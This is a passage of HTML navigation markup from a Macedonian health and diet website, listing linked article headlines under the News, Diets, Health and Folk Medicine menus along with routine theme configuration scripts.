                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="180" height="109" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "604";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "121";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" ><img class="entry-thumb" src="" alt="" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8499-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот">Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета: 14-дневно мени со јасни правила и препораки" ><img class="entry-thumb" src="" alt="" title="Јапонска диета: 14-дневно мени со јасни правила и препораки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_9160-e1616985588221.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" title="Јапонска диета: 14-дневно мени со јасни правила и препораки">Јапонска диета: 14-дневно мени со јасни правила и препораки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "4183";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "837";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" class="td-image-wrap " title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" ><img class="entry-thumb" src="" alt="" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8377-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво">10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" class="td-image-wrap " title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" ><img class="entry-thumb" src="" alt="" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8351-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд">Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3468";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "694";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" ><img class="entry-thumb" src="" alt="" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_6555.jpg"  width="180" height="116" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување">Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
